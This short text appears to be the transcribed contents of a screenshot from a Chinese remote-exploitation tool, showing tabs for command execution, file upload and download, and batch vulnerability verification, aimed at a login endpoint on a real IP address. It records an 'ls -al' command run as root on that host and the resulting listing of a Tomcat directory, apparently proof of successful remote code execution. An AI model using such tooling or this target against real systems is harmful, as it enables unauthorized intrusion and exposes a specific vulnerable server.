 Action: http://223.87.12.193/usercfg/user_loginUI.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: ls -al 执 行
-rwxrwxrwx 1 root root 9341 07-23 17:33 commons-daemon.jar
-rwxrwxrwx 1 root root 52313 07-23 17:33 commons-logging-api-1.1.1.jar
-rwxrwxrwx 1 root root 0 07-23 17:33 comms-utils.log
-rwxrwxrwx 1 root root 841 07-23 17:33 digest.sh
-rwxrwxrwx 1 root root 1782 07-23 17:33 jkstatus-tasks.xml
-rwxrwxrwx 1 root root 2167 07-23 17:33 jmxaccessor-tasks.xml
-rwxrwxrwx 1 root root 74398 07-23 17:33 jsvc.tar.gz
drwxrwxrwx 4 root root 4096 07-23 17:33 procrun
-rwxrwxrwx 1 root root 2791 07-23 17:33 setclasspath.sh
-rwxrwxrwx 1 root root 780 07-23 17:33 shutdown.sh
-rwxrwxrwx 1 root root 250 08-07 16:26 startup.sh
-rwxrwxrwx 1 root root 13681 07-23 17:33 tomcat-juli.jar
-rwxrwxrwx 1 root root 240128 07-23 17:33 tomcat-native.tar.gz
-rwxrwxrwx 1 root root 2712 07-23 17:33 tool-wrapper.sh
-rwxrwxrwx 1 root root 784 07-23 17:33 version.sh
-rw-r--r-- 1 root root 547736 12-23 10:57 网站元素分布（详细信息）20141223105706.zip
日志: